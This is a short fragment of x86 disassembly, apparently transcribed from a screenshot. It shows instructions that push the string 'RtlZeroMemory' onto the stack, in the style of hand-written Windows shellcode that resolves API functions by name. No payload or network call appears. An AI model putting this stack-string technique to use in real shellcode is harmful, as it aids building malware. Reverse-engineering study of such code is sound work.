
  4d:	89 d6                	mov    
%edx,%esi

  4f:	89 cf                	mov    
%ecx,%edi

  51:	31 db                	xor    
%ebx,%ebx

  53:	68 79 41 41 41       	push   
$0x41414179

  58:	66 89 5c 24 01       	mov    
%bx,0x1(%esp)

  5d:	68 65 6d 6f 72       	push   
$0x726f6d65

  62:	68 65 72 6f 4d       	push   
$0x4d6f7265

  67:	68 52 74 6c 5a       	push   
$0x5a6c7452

  6c:	54                   	push   
%esp

  6d:	51                   	push   
%ecx
